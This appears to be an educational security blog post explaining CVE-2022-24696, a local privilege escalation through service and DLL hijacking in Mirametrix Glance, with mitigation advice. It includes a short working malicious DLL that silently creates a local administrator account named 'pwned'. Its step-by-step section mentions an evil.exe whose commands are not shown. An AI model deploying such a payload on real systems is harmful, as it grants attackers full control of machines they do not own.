Published: June 2024
Author: Security Researcher for SimpleExploit.com
Important note:

This post discusses CVE-2022-24696, a local privilege escalation vulnerability affecting Mirametrix Glance before version 5.1.1.42207 (released on August 30, 2018). This CVE is NOT associated with the glance.com or glance.net products; it only affects Mirametrix Glance, a gaze tracking and computer vision tool.
What is Mirametrix Glance?
Mirametrix Glance is a software tool designed to work with eye-tracking devices to enhance security, accessibility, and usability on personal computers. You might find it preinstalled on certain laptops (often Lenovo) where it powers eye-tracking and attention-sensing features.
The Vulnerability in Simple Words
In affected versions of Glance, a local attacker could exploit an insecure way the software starts a service. By tricking Glance into loading a malicious file or manipulating directories, an attacker with low privileges could make their code run as the powerful SYSTEM user. This is called local privilege escalation.
A look at the bug
Older Glance installs a Windows service (e.g., MirageService). The flaw lies in how this service or its executables handle permissions on files or directories.
1. Weak permissions: For example, the install directory (e.g., C:\Program Files\Mirametrix\Glance) may be writable by non-admin users (bad!).
2. SERVICE Path Hijack: The executable statements or DLLs that start with SYSTEM rights can be replaced or tampered with.
3. No verification: The service loads what is present, without checking its integrity/ownership.
Exploit scenario
- Attacker with a regular user account replaces a binary (like MirageService.exe) or places a malicious DLL in the service directory.
Step-by-Step Example Exploit
*For demonstration only. Never run malicious or unauthorized code on systems you don't own!*
Assumption:
The user has write access to the Glance install directory.
Payload Runs as SYSTEM:
Any code in evil.exe now runs with full SYSTEM privileges.
Alternatively, for DLL hijacking
// Example: Malicious DLL to be loaded by Glance service
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
system("net user pwned P@sswrd123! /add");
system("net localgroup administrators pwned /add");
}
return TRUE;
}
Compile this DLL, drop it in the service directory, and wait for service restart. This code quietly creates a new local admin user.
Links to Official and Original References
- NVD entry for CVE-2022-24696
- Mirametrix Official Site
- Original Security Advisory
- Tracker reference
- Vendor update page (archived)
*(Some links may require access or archival sources for older advisories.)*
Conclusion
CVE-2022-24696 is a classic example of why software must set tight file permissions and verify what it loads with SYSTEM privileges.
If you have Mirametrix Glance on your device and it's an old version, patch it now! Even if you’re the only user, local privilege escalation bugs make malware infections much worse.
If you're a sysadmin or security officer, always review the permissions on all system folders—especially any that host Windows services.
Stay safe, and patch those endpoints!
Disclaimer:
This post is for educational purposes. Explaining a vulnerability helps everyone understand and mitigate threats, but never exploit systems you don’t own or have explicit permission to test.
*(Feel free to share and cite with credit to SimpleExploit.com!)*
Timeline
Published on: 03/13/2022 18:15:00 UTC
Last modified on: 03/19/2022 01:08:00 UTC